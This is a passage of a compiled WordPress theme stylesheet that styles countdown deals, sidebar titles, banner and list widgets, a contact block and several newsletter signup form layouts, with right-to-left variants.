  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal {
    margin-top: 10px;
    margin-bottom: 40px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown {
    padding-top: 20px;
    position: relative; }
  @media (min-width: 1200px) {
        .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown {
          padding-top: 120px; }
          .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown:before {
            position: absolute;
            content: "";
            top: 0;
            left: 50%;
            width: 1px;
            height: 120px;
            background: #fff; }
            .rtl .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown:before {
              right: 50%;
              left: auto; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content {
    border-top: 5px solid #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #000;
    display: inline-block;
    padding: 0 15px;
    line-height: 25px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span {
    display: inline-block;
    margin: 0 10px;
    min-width: 65px;
    padding: 10px 10px 15px 10px;
    background: #fff;
    -webkit-box-shadow: 0px 5px 5px 0px rgba(144, 144, 144, 0.5);
    box-shadow: 0px 5px 5px 0px rgba(144, 144, 144, 0.5); }
  .rtl .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span {
    padding: 10px 10px 15px 10px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span > span {
    display: block; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span > span.countdown-amount {
    font-size: 20px; }

.title-sidebar {
  margin: 0;
  padding: 18px 30px;
  background: #4ad30a;
  color: #fff;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif; }

@media (min-width: 992px) and (max-width: 1199px) {
    .title-sidebar {
      padding: 20px 15px; } }

@media (min-width: 1200px) and (max-width: 1549px) {
    .title-sidebar {
      padding: 15px;
      font-size: 14px; } }
/* 8. Widget */
/************************************************************************************************
 TOP BANNER LISTING
 ************************************************************************************************ */
.bwp_widget_image {
  margin-bottom: 40px; }

.bwp_widget_image .container-banner {
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .bwp_widget_image .container-banner .boxContent {
    max-width: 640px;
    padding: 30px;
    text-align: center;
    color: white; }
  .bwp_widget_image .container-banner .boxContent .boxSubTitle {
    margin: 0px;
    padding: 10px 0;
    font-size: 24px;
    font-weight: 400;
    text-transform: uppercase; }
  .bwp_widget_image .container-banner .boxContent .boxTitle {
    margin: 0px;
    padding: 10px 0;
    font-size: 42px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff; }
  .bwp_widget_image .container-banner .boxContent .btn, .bwp_widget_image .container-banner .boxContent .clear-all {
    font-size: 16px;
    font-weight: bold;
    margin: 20px 0 0;
    padding: 5px 20px;
    height: 42px;
    border: 1px solid white;
    background-color: transparent;
    color: white;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition: opacity 0.3s ease-in-out 0.3s;
    transition: opacity 0.3s ease-in-out 0.3s; }
  .bwp_widget_image .container-banner .boxContent .btn:hover, .bwp_widget_image .container-banner .boxContent .clear-all:hover {
    border-color: #4ad30a;
    background-color: #4ad30a; }
/*
 widget styles
 *------------------------------------
 */
.title_block h4 {
  font-size: 18px;
  text-align: center;
  position: relative;
  text-transform: uppercase;
  line-height: 100%;
  letter-spacing: 2px;
  padding-bottom: 15px;
  padding-bottom: 20px;
  margin-bottom: 30px; }
  .title_block h4:before, .title_block h4:after {
    content: "";
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 50%; }
  .rtl .title_block h4:before, .rtl .title_block h4:after {
    right: 50%;
    left: auto; }
  .title_block h4:before {
    width: 20%;
    margin-left: -10%;
    background-color: #ddd; }
  .rtl .title_block h4:before {
    margin-right: -10%;
    margin-left: inherit; }
  .title_block h4:after {
    width: 10%;
    margin-left: -5%;
    background-color: #616161;
    z-index: 1; }
  .rtl .title_block h4:after {
    margin-right: -5%;
    margin-left: inherit; }
/*
 Widget Genaral
 *------------------------------------
 */
.widget label {
  font-weight: 400; }

.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative; }
  .widget .widget_sp_image-image-link img {
    display: block;
    max-width: 100%;
    height: auto;
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }

.widget .post-widget .image {
  width: 70px;
  height: 70px;
  margin: 0;
  margin-right: 10px; }
  .rtl .widget .post-widget .image {
    margin-left: 10px;
    margin-right: inherit; }
  .widget .post-widget .image img {
    width: 100%;
    height: 100%; }

.widget.widget_archive ul, .widget.widget_archive ol {
  padding: 0;
  list-style: none; }
  .widget.widget_archive ul li .children > li:before, .widget.widget_archive ol li .children > li:before {
    top: 24px; }
  .widget.widget_archive ul ul li:first-child, .widget.widget_archive ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_pages ul, .widget.widget_pages ol {
  padding: 0;
  list-style: none; }
  .widget.widget_pages ul li .children > li:before, .widget.widget_pages ol li .children > li:before {
    top: 24px; }
  .widget.widget_pages ul ul li:first-child, .widget.widget_pages ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_meta ul, .widget.widget_meta ol {
  padding: 0;
  list-style: none; }
  .widget.widget_meta ul li .children > li:before, .widget.widget_meta ol li .children > li:before {
    top: 24px; }
  .widget.widget_meta ul ul li:first-child, .widget.widget_meta ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_nav_menu ul, .widget.widget_nav_menu ol {
  padding: 0;
  list-style: none; }
  .widget.widget_nav_menu ul li .children > li:before, .widget.widget_nav_menu ol li .children > li:before {
    top: 24px; }
  .widget.widget_nav_menu ul ul li:first-child, .widget.widget_nav_menu ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  list-style: none; }
  .widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
    top: 24px; }
  .widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_rss ul li {
    background: none;
    margin-bottom: 10px; }
  .widget.widget_rss ul li a {
    padding: 0; }

.widget.widget_recent_entries ul, .widget.widget_recent_entries ol {
  padding: 0;
  list-style: none; }
  .widget.widget_recent_entries ul li .children > li:before, .widget.widget_recent_entries ol li .children > li:before {
    top: 24px; }
  .widget.widget_recent_entries ul ul li:first-child, .widget.widget_recent_entries ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_recent_entries ul li {
    background: none; }

.widget.widget_recent_comments ul, .widget.widget_recent_comments ol {
  padding: 0;
  list-style: none; }
  .widget.widget_recent_comments ul li .children > li:before, .widget.widget_recent_comments ol li .children > li:before {
    top: 24px; }
  .widget.widget_recent_comments ul ul li:first-child, .widget.widget_recent_comments ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_recent_comments ul li {
    background: none; }

.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  list-style: none; }
  .widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
    top: 24px; }
  .widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_rss ul li {
    background: none; }
  .widget.widget_rss ul li a {
    padding: 0; }
  .widget.widget_rss ul li:before {
    display: none; }
/*
 Widget Contact Us
 *------------------------------------
 */
.contact {
  margin: 0;
  padding: 0; }

.contact:before, .contact:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.contact:after {
  clear: both; }

.contact dt {
  float: left;
  width: 30px;
  height: auto; }
  .rtl .contact dt {
    float: right; }

.contact dd {
  overflow: hidden;
  margin-bottom: 5px; }

.contact .contact-icon {
  display: block;
  text-align: center;
  background: #4ad30a;
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px; }
  .rtl .contact .contact-icon {
    float: right; }
  .contact .contact-icon .fa {
    color: #fff;
    font-size: 14px;
    margin: 0 0 0 4px; }
  .rtl .contact .contact-icon .fa {
    margin: 0 4px 0 0; }
/*
 Widget Newsletter
 *------------------------------------
 */
.wpcf7-form div.wpcf7-validation-errors, .wpcf7-form div.wpcf7-acceptance-missing {
  margin-top: 15px; }

.wpbingo-newsletter, .wpbingo-newsletter-3 {
  background-color: transparent;
  z-index: 1;
  position: relative; }

.wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix, .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix {
  position: relative; }
  .wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader, .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader {
    position: absolute;
    top: 17px;
    left: -25px; }
  .rtl .wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader, .rtl .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader {
    right: -25px;
    left: auto; }

.wpbingo-newsletter.newsletter-default, .wpbingo-newsletter-3.newsletter-default {
  margin-bottom: 110px; }

.wpbingo-newsletter h3, .wpbingo-newsletter-3 h3 {
  margin-top: 0;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 30px; }

.wpbingo-newsletter .title-newsletter, .wpbingo-newsletter-3 .title-newsletter {
  margin-bottom: 15px;
  z-index: 1; }

.wpbingo-newsletter .content-newsletter, .wpbingo-newsletter-3 .content-newsletter {
  position: relative;
  max-width: 770px;
  margin: auto; }
  .wpbingo-newsletter .content-newsletter input[type="email"], .wpbingo-newsletter-3 .content-newsletter input[type="email"], .wpbingo-newsletter .content-newsletter input[type="submit"], .wpbingo-newsletter-3 .content-newsletter input[type="submit"] {
    height: 40px;
    line-height: 40px; }

.wpbingo-newsletter input[type="email"], .wpbingo-newsletter-3 input[type="email"] {
  border: 0;
  background: rgba(102, 102, 102, 0.1);
  font-weight: 300;
  width: 100%;
  padding: 0 25px;
  border-bottom: 1px solid #fff; }
  .wpbingo-newsletter input[type="email"]:-moz-placeholder, .wpbingo-newsletter-3 input[type="email"]:-moz-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]::-moz-placeholder, .wpbingo-newsletter-3 input[type="email"]::-moz-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]:-ms-input-placeholder, .wpbingo-newsletter-3 input[type="email"]:-ms-input-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]::-webkit-input-placeholder, .wpbingo-newsletter-3 input[type="email"]::-webkit-input-placeholder {
    color: #a8a8a8; }
  @media (max-width: 1199px) {
    .wpbingo-newsletter input[type="email"], .wpbingo-newsletter-3 input[type="email"] {
      padding: 0 15px; } }
  .wpbingo-newsletter input[type="email"]::placeholder, .wpbingo-newsletter-3 input[type="email"]::placeholder {
    font-size: 14px; }

.wpbingo-newsletter input[type="submit"], .wpbingo-newsletter-3 input[type="submit"] {
  -webkit-appearance: none;
  cursor: pointer;
  border: 0;
  font-weight: 500;
  height: 39px !important;
  line-height: 39px !important;
  font-size: 0;
  padding: 0 30px;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif;
  background: transparent; }
  @media (max-width: 1199px) {
    .wpbingo-newsletter input[type="submit"], .wpbingo-newsletter-3 input[type="submit"] {
      padding: 0 30px; } }
  .wpbingo-newsletter span.wpcf7-not-valid-tip, .wpbingo-newsletter-3 span.wpcf7-not-valid-tip {
    margin-top: 15px; }

.wpbingo-newsletter.newsletter-default .content-newsletter, .wpbingo-newsletter-3.newsletter-default .content-newsletter {
  margin-bottom: 22px; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.newsletter-default .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix {
    left: 0;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:before, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:before {
    content: "\24";
    position: absolute;
    font-family: eleganticons;
    font-size: 22px;
    line-height: 39px;
    right: 20px;
    z-index: -1;
    color: #4ad30a; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:before, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:before {
    left: 20px;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix span.ajax-loader, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix span.ajax-loader {
    position: absolute;
    top: 10px;
    right: 22px; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix span.ajax-loader, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix span.ajax-loader {
    left: 22px;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:hover:before, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:hover:before {
    color: #39a208; }
  .wpbingo-newsletter.newsletter-default .sub-title, .wpbingo-newsletter-3.newsletter-default .sub-title {
    text-align: left;
    font-size: 14px;
    margin-bottom: 25px;
    color: rgba(255, 255, 255, 0.7); }
  .rtl .wpbingo-newsletter.newsletter-default .sub-title, .rtl .wpbingo-newsletter-3.newsletter-default .sub-title {
    text-align: right; }

.wpbingo-newsletter.wpbingo-newsletter-1 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-1 .sub-title {
  text-align: left;
  margin-bottom: 20px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-1 .sub-title, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-1 .sub-title {
    text-align: right; }
  .wpbingo-newsletter.wpbingo-newsletter-1 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-1 .content-newsletter {
    border: 1px solid rgba(168, 168, 168, 0.25);
    border-radius: 25px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    -ms-border-radius: 25px;
    -o-border-radius: 25px;
    overflow: hidden;
    max-width: 100%;
    margin: 0 auto; }
  .wpbingo-newsletter.wpbingo-newsletter-1 .content-newsletter > .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-1 .content-newsletter > .clearfix {
    position: absolute;
    right: 0;
    top: 0; }

.wpbingo-newsletter.wpbingo-newsletter-3 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-3 .sub-title {
  color: #666 !important; }
  .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter input[type="email"] {
    background: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter {
    margin-top: 38px; }

.wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title {
        display: block; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter {
    font-size: 40px;
    color: #fff;
    font-weight: 700;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #fff;
    right: 0;
    top: 10px; }
  @media (max-width: 767px) {
          .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .sub-title {
    margin: 0;
    margin-top: 10px;
    font-size: 15px;
    color: #fff; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .sub-title {
          padding: 0;
          margin-top: 20px; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="email"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="submit"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #fff;
    color: #4ad30a; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="submit"]:hover {
    background: #4ad30a;
    color: #fff; }

.wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title {
        display: block;
        text-align: center; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter {
    font-size: 40px;
    color: #4ad30a;
    font-weight: 400;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter {
          padding: 0; }
          .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #a8a8a8;
    right: 0;
    top: 10px; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
    margin: 0;
    font-size: 15px;
    color: #666;
    padding-left: 20px;
    margin-top: 5px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
    padding-right: 20px;
    padding-left: inherit; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
          padding: 0; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
    display: block;
    margin-left: 0; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
    margin-right: 0;
    margin-left: inherit; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
        text-align: center; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="email"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="submit"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #4ad30a;
    color: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-7, .wpbingo-newsletter-3.wpbingo-newsletter-7, .wpbingo-newsletter.wpbingo-newsletter-3, .wpbingo-newsletter-3.wpbingo-newsletter-3 {
  text-align: center; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-7 .sub-title, .wpbingo-newsletter.wpbingo-newsletter-3 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-3 .sub-title {
    max-width: 400px;
    margin: auto;
    font-size: 15px;
    color: #fff;
    line-height: 1.6;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter, .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter .clearfix, .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter .clearfix, .rtl .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter .clearfix {
    left: 0;
    right: auto; }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    padding: 0px 100px 0px 30px;
    text-align: left; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    padding: 0px 30px 0px 100px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    text-align: right; }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    position: absolute;
    right: 35px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    border: none;
    font-size: 0;
    background: url("../images//icon/newsletter-btn.png") center no-repeat; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
    left: 35px;
    right: auto; }
  @media (max-width: 1199px) {
      .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
        padding: 0 25px !important;
        right: 10px; } }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"]:hover, .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"]:hover {
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title {
        display: block; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter {
    font-size: 35px;
    color: #fff;
    font-weight: 700;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #fff;
    right: 0;
    top: 10px; }
  @media (max-width: 767px) {
          .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .sub-title {
    margin: 0;
    margin-top: 10px;
    font-size: 15px;
    color: #fff; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .sub-title {
          padding: 0;
          margin-top: 20px; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter {
    display: flex;
    margin: 0;
    max-width: 670px; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter .clearfix {
    position: absolute;
    right: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="email"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="submit"] {
    height: 45px;
